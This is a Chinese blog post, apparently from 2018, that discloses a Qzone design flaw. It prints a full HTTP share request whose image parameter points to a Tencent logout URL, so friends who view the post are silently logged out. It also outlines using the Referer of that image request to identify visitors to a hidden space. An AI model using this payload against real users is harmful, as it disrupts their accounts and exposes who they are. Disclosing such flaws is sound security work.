作者是这个漏洞思路的原创,我写这个漏洞的时候未在互联网上看过相关资料

还有如img引入退出链接导致拒绝服务也是本人原创的(我敢保证写退出文章前未有此思路),本文写于18年,因为博客刚写。

还有几个类似案例也是我写的

https://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=46282

漏洞过程

1、发送如下数据包

1 | POST /cgi-bin/qzshare/cgi_qzshareadd_url?g_tk=1395430061&qzonetoken=3ca935b4acf8031d273301661877e5b2c7d888e0655d828df4496c05672e3898a1842753399054f2affef6ad HTTP/1.1 |

2 | Host: sns.qzone.qq.com |

3 | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 |

4 | Accept: */* |

5 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 |

6 | Accept-Encoding: gzip, deflate |

7 | Content-Type: application/x-www-form-urlencoded |

8 | Referer: https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?desc=%E6%B5%8B%E8%AF%95%E4%B8%80%E4%B8%8B%E5%95%A6~&url=http://www.qq.com&showcount=1&desc=123&pics=http://www.slimego.cn/images/logo.png |

9 | Content-Length: 300 |

10 | Cookie: 这是cookie |

11 | DNT: 1 |

12 | Connection: close |

13 | |

14 | where=0&entryuin=1900065568&spaceuin=1900065568&title=123321&summary=123321&token=1395430061&sendparam=&description=%E6%B5%8B%E8%AF%95%E4%B8%80%E4%B8%8B%E5%95%A6~&type=4&url=http%3A%2F%2Fwww.qq.com&site=&to=&share2weibo=0&pics=https://pay.qq.com/cgi-bin/login/user_logout.cgi?1.png&fupdate=1¬ice=1 |



注意这里的pics参数,这个值是一个 类似退出的url 那么这里的思路就是 用户点开空间然后<img src=https://pay.qq.com/cgi-bin/login/user_logout.cgi?1.png>,如图

导致用户后台自动访问退出的url(但是腾讯空间的退出url存在token,所以这是另一处清除域cookie的url)



那么来测试一下,有另一个号 点开空间

然后在刷新一下就会退出

那么现在的危害就是,让我刷空间的好友 后台自动访问退出的url 然后导致无法正常操作 如评论、点赞、转发、发说说等 并且会一直跳转到登录处 所以个人觉得危害还是挺大的 而且这个方法还可以利用为获取到谁访问了qq空间(这个是针对那些黄钻会员隐藏了空间来源访问),那么我们就可以写入一个来源访问系统的,然后利用Referer所传递的值来知道是谁访问了我的qq空间(当我们登录qq空间后 会将手机号带入到url中,所以可以获取到访问我qq空间的用户的qq号,虽然危害不大 但是还算是一个设计缺陷 导致了外联可以访问)